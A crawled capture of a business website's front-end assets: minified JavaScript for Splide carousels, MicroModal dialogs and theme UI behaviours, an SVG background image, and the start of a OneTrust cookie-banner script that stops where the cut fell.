url("'+t.src+'")':"",!0),Jr(t,e?"none":"")}return{mount:function(){n.cover&&(i(Rs,wr(r,!0)),i([Ts,Ps,Ms],wr(o,!0)))},destroy:wr(o,!1)}},Scroll:function(e,t,n){var i,o,r=Us(e),s=r.on,a=r.emit,l=e.state.set,c=t.Move,u=c.getPosition,d=c.getLimit,f=c.exceededLimit,h=c.translate,p=e.is(Ua),m=1;function g(e,n,r,s,d){var h=u();if(b(),r&&(!p||!f())){var g=t.Layout.sliderSize(),y=As(e)*g*vs(bs(e)/g)||0;e=c.toPosition(t.Controller.toDest(e%g))+y}var w=ys(h,e,1);m=1,n=w?0:n||gs(bs(e-h)/1.5,800),o=s,i=Vs(n,v,wr(_,h,e,d),1),l(5),a(js),i.start()}function v(){l(3),o&&o(),a(Fs)}function _(e,t,i,r){var s=u(),a=e+(t-e)*function(e){var t=n.easingFunc;return t?t(e):1-Math.pow(1-e,4)}(r),l=(a-s)*m;h(s+l),p&&!i&&f()&&(m*=.6,bs(l)<10&&g(d(f(!0)),600,!1,o,!0))}function b(){i&&i.cancel()}function y(){i&&!i.isPaused()&&(b(),v())}return{mount:function(){s(Os,b),s([Ps,Ms],y)},destroy:b,scroll:g,cancel:y}},Drag:function(e,t,n){var i,o,r,s,a,l,c,u,d=Us(e),f=d.on,h=d.emit,p=d.bind,m=d.unbind,g=e.state,v=t.Move,_=t.Scroll,b=t.Controller,y=t.Elements.track,w=t.Media.reduce,E=t.Direction,A=E.resolve,C=E.orient,x=v.getPosition,k=v.exceededLimit,S=!1;function T(){var e=n.drag;B(!e),s="free"===e}function L(e){if(l=!1,!c){var t=F(e);i=e.target,o=n.noDrag,zr(i,"."+Ta+", ."+Ca)||o&&zr(i,o)||!t&&e.button||(b.isBusy()?ss(e,!0):(u=t?y:window,a=g.is([4,5]),r=null,p(u,Ra,O,Ya),p(u,Wa,I,Ya),v.cancel(),_.cancel(),M(e)))}var i,o}function O(t){if(g.is(6)||(g.set(6),h("drag")),t.cancelable)if(a){v.translate(i+P(t)/(S&&e.is(Ua)?5:1));var o=N(t)>200,r=S!==(S=k());(o||r)&&M(t),l=!0,h("dragging"),ss(t)}else(function(e){return bs(P(e))>bs(P(e,!0))})(t)&&(a=function(e){var t=n.dragMinThreshold,i=kr(t),o=i&&t.mouse||0,r=(i?t.touch:+t)||10;return bs(P(e))>(F(e)?r:o)}(t),ss(t))}function I(i){g.is(6)&&(g.set(3),h("dragged")),a&&(function(i){var o=function(t){if(e.is(Va)||!S){var n=N(t);if(n&&n<200)return P(t)/n}return 0}(i),r=function(e){return x()+As(e)*ms(bs(e)*(n.flickPower||600),s?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(o),a=n.rewind&&n.rewindByDrag;w(!1),s?b.scroll(r,0,n.snap):e.is(Ka)?b.go(C(As(o))<0?a?"<":"-":a?">":"+"):e.is(Ua)&&S&&a?b.go(k(!0)?">":"<"):b.go(b.toDest(r),!0),w(!0)}(i),ss(i)),m(u,Ra,O),m(u,Wa,I),a=!1}function D(e){!c&&l&&ss(e,!0)}function M(e){r=o,o=e,i=x()}function P(e,t){return j(e,t)-j($(e),t)}function N(e){return us(e)-us($(e))}function $(e){return o===e&&r||o}function j(e,t){return(F(e)?e.changedTouches[0]:e)["page"+A(t?"Y":"X")]}function F(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function B(e){c=e}return{mount:function(){p(y,Ra,Ar,Ya),p(y,Wa,Ar,Ya),p(y,Ha,L,Ya),p(y,"click",D,{capture:!0}),p(y,"dragstart",ss),f([Ts,Ps],T)},disable:B,isDragging:function(){return a}}},Keyboard:function(e,t,n){var i,o,r=Us(e),s=r.on,a=r.bind,l=r.unbind,c=e.root,u=t.Direction.resolve;function d(){var e=n.keyboard;e&&(i="global"===e?window:c,a(i,Za,p))}function f(){l(i,Za)}function h(){var e=o;o=!0,Er((function(){o=e}))}function p(t){if(!o){var n=Ga(t);n===u(Xs)?e.go("<"):n===u(Ys)&&e.go(">")}}return{mount:function(){d(),s(Ps,f),s(Ps,d),s(Os,h)},destroy:f,disable:function(e){o=e}}},LazyLoad:function(e,t,n){var i=Us(e),o=i.on,r=i.off,s=i.bind,a=i.emit,l="sequential"===n.lazyLoad,c=[Is,Fs],u=[];function d(){br(u),t.Slides.forEach((function(e){ls(e.slide,tl).forEach((function(t){var i=ts(t,Ja),o=ts(t,el);if(i!==t.src||o!==t.srcset){var r=n.classes.spinner,s=t.parentElement,a=Rr(s,"."+r)||Gr("span",r,s);u.push([t,e,a]),t.src||Jr(t,"none")}}))})),l?m():(r(c),o(c,f),f())}function f(){(u=u.filter((function(t){var i=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(e.index,i)||h(t)}))).length||r(c)}function h(e){var t=e[0];Fr(e[1].slide,ja),s(t,"load error",wr(p,e)),Qr(t,"src",ts(t,Ja)),Qr(t,"srcset",ts(t,el)),Yr(t,Ja),Yr(t,el)}function p(e,t){var n=e[0],i=e[1];cs(i.slide,ja),"error"!==t.type&&(os(e[2]),Jr(n,""),a(Rs,n,i),a(Ns)),l&&m()}function m(){u.length&&h(u.shift())}return{mount:function(){n.lazyLoad&&(d(),o(Ms,d))},destroy:wr(br,u),check:f}},Pagination:function(e,t,n){var i,o,r=Us(e),s=r.on,a=r.emit,l=r.bind,c=t.Slides,u=t.Elements,d=t.Controller,f=d.hasFocus,h=d.getIndex,p=d.go,m=t.Direction.resolve,g=u.pagination,v=[];function _(){i&&(os(g?yr(i.children):i),cs(i,o),br(v),i=null),r.destroy()}function b(e){p(">"+e,!0)}function y(e,t){var n=v.length,i=Ga(t),o=w(),r=-1;i===m(Ys,!1,o)?r=++e%n:i===m(Xs,!1,o)?r=(--e+n)%n:"Home"===i?r=0:"End"===i&&(r=n-1);var s=v[r];s&&(es(s.button),p(">"+r),ss(t,!0))}function w(){return n.paginationDirection||n.direction}function E(e){return v[d.toPage(e)]}function A(){var e=E(h(!0)),t=E(h());if(e){var n=e.button;cs(n,Ma),Yr(n,ra),Qr(n,ta,-1)}if(t){var o=t.button;Fr(o,Ma),Qr(o,ra,!0),Qr(o,ta,"")}a("pagination:updated",{list:i,items:v},e,t)}return{items:v,mount:function t(){_(),s([Ps,Ms,Ws],t);var r=n.pagination;g&&Jr(g,r?"":"none"),r&&(s([Os,js,Fs],A),function(){var t=e.length,r=n.classes,s=n.i18n,a=n.perPage,h=f()?d.getEnd()+1:_s(t/a);Fr(i=g||Gr("ul",r.pagination,u.track.parentElement),o=Sa+"--"+w()),Qr(i,ea,"tablist"),Qr(i,sa,s.select),Qr(i,ca,w()===Zs?"vertical":"");for(var p=0;p<h;p++){var m=Gr("li",null,i),_=Gr("button",{class:r.page,type:"button"},m),E=c.getIn(p).map((function(e){return e.slide.id})),A=!f()&&a>1?s.pageX:s.slideX;l(_,"click",wr(b,p)),n.paginationKeyboard&&l(_,"keydown",wr(y,p)),Qr(m,ea,"presentation"),Qr(_,ea,"tab"),Qr(_,ia,E.join(" ")),Qr(_,sa,Cs(A,p+1)),Qr(_,ta,-1),v.push({li:m,button:_,page:p})}}(),A(),a("pagination:mounted",{list:i,items:v},E(e.index)))},destroy:_,getAt:E,update:A}},Sync:function(e,t,n){var i=n.isNavigation,o=n.slideFocus,r=[];function s(){var t,n;e.splides.forEach((function(t){t.isParent||(l(e,t.splide),l(t.splide,e))})),i&&((n=(t=Us(e)).on)(Ds,u),n("sk",d),n([Ts,Ps],c),r.push(t),t.emit(qs,e.splides))}function a(){r.forEach((function(e){e.destroy()})),br(r)}function l(e,t){var n=Us(e);n.on(Os,(function(e,n,i){t.go(t.is(Va)?i:e)})),r.push(n)}function c(){Qr(t.Elements.list,ca,n.direction===Zs?"vertical":"")}function u(t){e.go(t.index)}function d(e,t){Nr(nl,Ga(t))&&(u(e),ss(t))}return{setup:wr(t.Media.set,{slideFocus:Or(o)?i:o},!0),mount:s,destroy:a,remount:function(){a(),s()}}},Wheel:function(e,t,n){var i=Us(e).bind,o=0;function r(i){if(i.cancelable){var r=i.deltaY,s=r<0,a=us(i),l=n.wheelMinThreshold||0,c=n.wheelSleep||0;bs(r)>l&&a-o>c&&(e.go(s?"<":">"),o=a),function(i){return!n.releaseWheel||e.state.is(4)||-1!==t.Controller.getAdjacent(i)}(s)&&ss(i)}}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Ya)}}},Live:function(e,t,n){var i=Us(e).on,o=t.Elements.track,r=n.live&&!n.isNavigation,s=Gr("span",Ia),a=Vs(90,wr(l,!1));function l(e){Qr(o,fa,e),e?(Br(o,s),a.start()):(os(s),a.cancel())}function c(e){r&&Qr(o,da,e?"off":"polite")}return{mount:function(){r&&(c(!t.Autoplay.isPaused()),Qr(o,ha,!0),s.textContent="…",i(zs,wr(c,!0)),i(Hs,wr(c,!1)),i([Is,Fs],wr(l,!0)))},disable:c,destroy:function(){Yr(o,[da,ha,fa]),os(s)}}}}),ol={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:za,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function rl(e,t,n){var i=t.Slides;function o(){i.forEach((function(e){e.style("transform","translateX(-"+100*e.index+"%)")}))}return{mount:function(){Us(e).on([Ts,Ms],o)},start:function(e,t){i.style("transition","opacity "+n.speed+"ms "+n.easing),Er(t)},cancel:Ar}}function sl(e,t,n){var i,o=t.Move,r=t.Controller,s=t.Scroll,a=t.Elements.list,l=wr(Zr,a,"transition");function c(){l(""),s.cancel()}return{mount:function(){Us(e).bind(a,"transitionend",(function(e){e.target===a&&i&&(c(),i())}))},start:function(t,a){var c=o.toPosition(t,!0),u=o.getPosition(),d=function(t){var i=n.rewindSpeed;if(e.is(Ua)&&i){var o=r.getIndex(!0),s=r.getEnd();if(0===o&&t>=s||o>=s&&0===t)return i}return n.speed}(t);bs(c-u)>=1&&d>=1?n.useScroll?s.scroll(c,d,!1,a):(l("transform "+d+"ms "+n.easing),o.translate(c,!0),i=a):(o.jump(t),a())},cancel:c}}var al=function(){function e(t,n){var i;this.event=Us(),this.Components={},this.state=(i=1,{set:function(e){i=e},is:function(e){return Nr(Mr(e),i)}}),this.splides=[],this._o={},this._E={};var o=Lr(t)?as(document,t):t;ps(o,o+" is invalid."),this.root=o,n=Kr({label:ts(o,sa)||"",labelledby:ts(o,aa)||""},ol,e.defaults,n||{});try{Kr(n,JSON.parse(ts(o,hs)))}catch(e){ps(!1,"Invalid JSON")}this._o=Object.create(Kr({},n))}var t,n,i=e.prototype;return i.mount=function(e,t){var n=this,i=this.state,o=this.Components;return ps(i.is([1,7]),"Already mounted!"),i.set(1),this._C=o,this._T=t||this._T||(this.is(Ka)?rl:sl),this._E=e||this._E,Ur(Vr({},il,this._E,{Transition:this._T}),(function(e,t){var i=e(n,o,n._o);o[t]=i,i.setup&&i.setup()})),Ur(o,(function(e){e.mount&&e.mount()})),this.emit(Ts),Fr(this.root,Da),i.set(3),this.emit(Ls),this},i.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},i.go=function(e){return this._C.Controller.go(e),this},i.on=function(e,t){return this.event.on(e,t),this},i.off=function(e){return this.event.off(e),this},i.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(yr(arguments,1))),this},i.add=function(e,t){return this._C.Slides.add(e,t),this},i.remove=function(e){return this._C.Slides.remove(e),this},i.is=function(e){return this._o.type===e},i.refresh=function(){return this.emit(Ms),this},i.destroy=function(e){void 0===e&&(e=!0);var t=this.event,n=this.state;return n.is(1)?Us(this).on(Ls,this.destroy.bind(this,e)):(Ur(this._C,(function(t){t.destroy&&t.destroy(e)}),!0),t.emit(Bs),t.destroy(),e&&br(this.splides),n.set(7)),this},t=e,(n=[{key:"options",get:function(){return this._o},set:function(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&vr(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function ll(e){return function(e){if(Array.isArray(e))return cl(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return cl(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?cl(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}al.defaults={},al.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};var ul,dl,fl,hl,pl,ml=(ul=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],dl=function(){function e(t){var n=t.targetModal,i=t.triggers,o=void 0===i?[]:i,r=t.onShow,s=void 0===r?function(){}:r,a=t.onClose,l=void 0===a?function(){}:a,c=t.openTrigger,u=void 0===c?"data-micromodal-trigger":c,d=t.closeTrigger,f=void 0===d?"data-micromodal-close":d,h=t.openClass,p=void 0===h?"is-open":h,m=t.disableScroll,g=void 0!==m&&m,v=t.disableFocus,_=void 0!==v&&v,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.awaitOpenAnimation,E=void 0!==w&&w,A=t.debugMode,C=void 0!==A&&A;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:g,openTrigger:u,closeTrigger:f,openClass:p,onShow:s,onClose:l,awaitCloseAnimation:y,awaitOpenAnimation:E,disableFocus:_},o.length>0&&this.registerTriggers.apply(this,ll(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}var t;return(t=[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];n.filter(Boolean).forEach((function(t){t.addEventListener("click",(function(t){return e.showModal(t)}))}))}},{key:"showModal",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation?this.modal.addEventListener("animationend",(function t(){e.modal.removeEventListener("animationend",t,!1),e.setFocusToFirstNode()}),!1):this.setFocusToFirstNode(),this.config.onShow(this.modal,this.activeElement,t)}},{key:"closeModal",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation){var n=this.config.openClass;this.modal.addEventListener("animationend",(function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)}),!1)}else t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(ul);return Array.apply(void 0,ll(e))}},{key:"setFocusToFirstNode",value:function(){var e=this;if(!this.config.disableFocus){var t=this.getFocusableNodes();if(0!==t.length){var n=t.filter((function(t){return!t.hasAttribute(e.config.closeTrigger)}));n.length>0&&n[0].focus(),0===n.length&&t[0].focus()}}}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes();if(0!==t.length)if(t=t.filter((function(e){return null!==e.offsetParent})),this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}else t[0].focus()}}])&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}(e.prototype,t),e}(),fl=null,hl=function(e){if(!document.getElementById(e))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(e,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(e,'"></div>')),!1},pl=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)hl(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=ll(document.querySelectorAll("[".concat(t.openTrigger,"]"))),i=function(e,t){var n=[];return e.forEach((function(e){var i=e.attributes[t].value;void 0===n[i]&&(n[i]=[]),n[i].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==pl(n,i))for(var o in i){var r=i[o];t.targetModal=o,t.triggers=ll(r),fl=new dl(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===hl(e)||(fl&&fl.removeEventListeners(),(fl=new dl(n)).showModal())},close:function(e){e?fl.closeModalById(e):fl.closeModal()}});"undefined"!=typeof window&&(window.MicroModal=ml);const gl=ml,vl=window.lodash;function _l(e){e.classList.remove("active"),e.setAttribute("aria-expanded",!1),e.nextElementSibling.classList.remove("active")}function bl(e){let t=document.getElementById("main-header");e.classList.remove("active"),e.setAttribute("aria-expanded",!1),e.nextElementSibling.classList.remove("active"),t.classList.remove("active")}function yl(e,t){if(t.preventDefault(),e.classList.contains("active"))bl(e);else{let t=document.querySelectorAll(".menu-item__toggle.active");if(t)for(let e=0;e<t.length;e++)bl(t[e]);!function(e){let t=document.getElementById("main-header");e.classList.add("active"),e.setAttribute("aria-expanded",!0),e.nextElementSibling.classList.add("active"),t.classList.add("active")}(e)}}let wl=new pr.Utilities;new class{constructor(){this.mainAlertFocus()}mainAlertFocus(){const e=document.getElementById("alertBar");e&&e.addEventListener("closed.bs.alert",(e=>{document.getElementById("header-logo").focus(),document.cookie="STYXKEY_alert_closed="+Math.floor((new Date).getTime()/1e3)+"; path=/;"}))}},new mr.UIBehaviors,new gr.Social(wl),new class{constructor(){this.cardCarouselBlockActivation()}cardCarouselBlockActivation(){let e=document.querySelectorAll(".wp-block-insource-card-carousel .splide");e&&e.forEach((function(e){var t=new al(e,{arrows:!1,drag:!0,gap:"2rem",pagination:!1,perMove:1,perPage:4,rewind:!1,type:"loop",breakpoints:{1100:{perPage:3},900:{perPage:2},600:{perPage:1}}});t.on("move",(function(e,t,n){console.log("Moved from slide "+t+" to slide "+e)})),t.mount(),e.querySelector(".card-carousel__arrow--prev").addEventListener("click",(()=>t.go("<"))),e.querySelector(".card-carousel__arrow--next").addEventListener("click",(()=>t.go(">")))}))}},new class{constructor(){this.caseStudiesBlockActivation()}caseStudiesBlockActivation(){let e=document.querySelector(".wp-block-insource-case-studies #case-study-image-splide"),t=document.querySelector(".wp-block-insource-case-studies #case-study-content-splide");if(e&&t){var n=new al(e,{arrows:!1,mediaQuery:"min",pagination:!1,perMove:1,pauseOnHover:!1,pauseOnFocus:!1,rewind:!0,type:"fade"});n.mount();var i=new al(t,{autoplay:!0,isNavigation:!0,mediaQuery:"min",pagination:!1,perMove:1,pauseOnHover:!1,pauseOnFocus:!1,rewind:!0,type:"fade"});i.sync(n),i.mount()}}},new class{constructor(){this.testimonialsBlockActivation()}testimonialsBlockActivation(){let e=document.querySelectorAll(".wp-block-insource-testimonials .splide");if(e)for(let t=0;t<e.length;t++)new al(e[t],{arrows:!1,autoplay:!0,mediaQuery:"min",pagination:!0,pauseOnHover:!1,pauseOnFocus:!1,perMove:1,rewind:!0,type:"fade"}).mount()}},new class{constructor(){this.microModalInit()}microModalInit(){document.querySelector(".micromodal")&&gl.init({disableScroll:!0,onShow:e=>this.videoOpen(e),onClose:e=>this.videoClose(e)});var e=document.querySelectorAll(".media-text__span");for(let t=0;t<e.length;t++)e[t].addEventListener("click",(function(e){e.preventDefault()}))}videoOpen(e){let t=e.querySelector(".micromodal__iframe");if(t){let e=t.getAttribute("data-src");t.setAttribute("src",e)}}videoClose(e){let t=e.querySelector(".micromodal__iframe");t&&(t.getAttribute("data-src"),t.setAttribute("src",""))}},new class{constructor(){this.headerInit(),this.homepageHeaderInit()}headerInit(){let e=document.getElementById("main-header"),t=document.querySelector(".page-header");t&&new ResizeObserver((0,vl.debounce)((([e])=>{991<window.innerWidth?t.style.paddingTop=37+e.target.offsetHeight+"px":t.style.paddingTop="20px"}),50)).observe(e)}homepageHeaderInit(){var e=document.getElementById("homepage-bg-video"),t=document.getElementById("homepage-bg-controls"),n=document.getElementById("homepage-bg-sr-text"),i=document.getElementById("homepage-bg-pause"),o=document.getElementById("homepage-bg-play");e&&t&&window.addEventListener("load",(function(r){t.addEventListener("click",(function(t){t.preventDefault(),e.paused?(e.play(),n.innerHTML="Pause",i.classList.add("active"),o.classList.remove("active")):(e.pause(),n.innerHTML="Play",o.classList.add("active"),i.classList.remove("active"))}))}))}},new class{constructor(){this.initHorizontalAccordion()}initHorizontalAccordion(){var e=document.querySelectorAll(".horizontal-accordion__link");for(let t=0;t<e.length;t++)if(991<window.innerWidth){let n;e[t].addEventListener("mouseover",(function(i){this.parentNode.classList.add("active"),n=setTimeout((()=>{e[t].previousElementSibling.classList.add("active")}),"300")})),e[t].addEventListener("mouseout",(function(e){clearTimeout(n),this.parentNode.classList.remove("active"),this.previousElementSibling.classList.remove("active")}))}}},new class{constructor(){var e=document.querySelector(".facetwp-type-date_range");if(e){var t=document.querySelector('input[type="text"].facetwp-date-min'),n=document.querySelector('input[type="text"].facetwp-date-max'),i=document.createElement("label"),o=document.createElement("label");i.textContent="Start Date",o.textContent="End Date",i.className="events-listing__filter-text facetwp-date-min-label",o.className="events-listing__filter-text facetwp-date-max-label",e.insertBefore(i,t),e.insertBefore(o,n)}this.eventsCategoryToggler()}eventsCategoryToggler(){var e=document.getElementById("events-listing-category-toggle");e&&(e.addEventListener("click",(function(e){var t;this.classList.contains("active")?_l(this):((t=this).classList.add("active"),t.setAttribute("aria-expanded",!0),t.nextElementSibling.classList.add("active"))})),document.querySelector(".facetwp-facet-tribe_event_category").addEventListener("click",(function(){_l(e)})),document.addEventListener("facetwp-loaded",(function(){if(FWP.facets.tribe_event_category.length){var t=document.querySelector(".facetwp-facet-tribe_event_category .facetwp-radio.checked .facetwp-display-value");t&&(e.textContent=t.textContent)}})),document.addEventListener("facetwp-refresh",(function(){if(FWP.facets.tribe_event_category.length){var t=document.querySelector(".facetwp-facet-tribe_event_category .facetwp-radio.checked .facetwp-display-value");t&&(e.textContent=t.textContent)}})))}},new class{constructor(){this.menuInit(),this.closeSubs()}menuInit(){let e=document.querySelectorAll(".menu-item__toggle");if(e)for(let t=0;t<e.length;t++)e[t].addEventListener("click",(function(e){yl(this,e)})),e[t].addEventListener("keydown",(function(e){40===e.keyCode&&yl(this,e)}))}closeSubs(){let e=document.querySelectorAll(".sub-menu--basic");if(e)for(let t=0;t<e.length;t++){let n=e[t].querySelector(".sub-menu__item--basic:last-of-type a"),i=e[t].previousElementSibling;n.addEventListener("blur",(function(e){bl(i)}))}let t=document.querySelectorAll(".sub-menu--compact");if(t)for(let e=0;e<t.length;e++){let n=t[e].querySelector(".sub-menu__item--compact:last-of-type .sub-menu__sub-item:last-of-type a"),i=t[e].previousElementSibling;n.addEventListener("blur",(function(e){bl(i)}))}let n=document.querySelectorAll(".sub-menu--expanded");if(n)for(let e=0;e<n.length;e++){let t=n[e].querySelector(".sub-menu__sub-item:last-of-type a"),i=n[e].previousElementSibling;t.addEventListener("blur",(function(e){bl(i)}))}}}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://insource.solutions/wp-content/themes/insource-block/images/swirl-background.svg
body_size: 235
content:
<svg width="455" height="417" viewBox="0 0 455 417" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.15">
<path fill-rule="evenodd" clip-rule="evenodd" d="M172.494 41.3157C90.997 94.594 63.4044 213.072 110.278 305.205C125.183 334.61 145.776 357.484 168.991 373.404C133.494 358.023 103.698 330.06 82.6859 290.23C35.7815 197.097 63.8415 79.1588 144.859 25.8498C200.985 -10.9691 268.003 -6.95851 319.709 28.3764C272.793 8.46447 218.961 10.4268 172.494 41.3157Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.548 204.921C26.548 311.573 104.702 397.821 200.822 397.821C231.362 397.821 257.575 391.401 281.827 376.538C251.723 403.319 217.044 416.697 175.269 416.697C78.6883 416.697 0.421875 330.4 0.421875 224.286C0.421875 150.835 37.7592 86.9142 91.6673 54.1167C52.1575 89.8219 26.548 143.896 26.548 204.921Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M369.161 93.885C285.157 39.6015 177.19 72.0416 128.812 165.907C113.475 195.829 105.763 228.313 105.318 259.759C99.4837 216.61 105.763 171.98 126.577 131.405C175.806 36.5587 283.335 4.58098 366.938 58.8831C424.712 96.4029 455.912 165.407 454.98 234.892C446.466 178.059 417.044 125.325 369.161 93.885Z" fill="#666666"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cookie-cdn.cookiepro.com/scripttemplates/6.2.0/otBannerSdk.js
body_size: 73555
content:
/** 
 * onetrust-banner-sdk
 * v6.2.0
 * by OneTrust LLC
 * Copyright 2020 
 */
!function(){"use strict";var o=function(e,t){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)};var r=function(){return(r=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var r in t=arguments[o])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function l(s,i,a,l){return new(a=a||Promise)(function(e,t){function o(e){try{r(l.next(e))}catch(e){t(e)}}function n(e){try{r(l.throw(e))}catch(e){t(e)}}function r(t){t.done?e(t.value):new a(function(e){e(t.value)}).then(o,n)}r((l=l.apply(s,i||[])).next())})}function p(o,n){var r,s,i,e,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,s&&(i=2&t[0]?s.return:t[0]?s.throw||((i=s.return)&&i.call(s),0):s.next)&&!(i=i.call(s,t[1])).done)return i;switch(s=0,i&&(t=[2&t[0],i.value]),t[0]){case 0:case 1:i=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,s=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(i=0<(i=a.trys).length&&i[i.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!i||t[1]>i[0]&&t[1]<i[3])){a.label=t[1];break}if(6===t[0]&&a.label<i[1]){a.label=i[1],i=t;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(t);break}i[2]&&a.ops.pop(),a.trys.pop();continue}t=n.call(o,a)}catch(e){t=[6,e],s=0}finally{r=i=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function y(){for(var e=0,t=0,o=arguments.length;t<o;t++)e+=arguments[t].length;var n=Array(e),r=0;for(t=0;t<o;t++)for(var s=arguments[t],i=0,a=s.length;i<a;i++,r++)n[r]=s[i];return n}var t=setTimeout;function 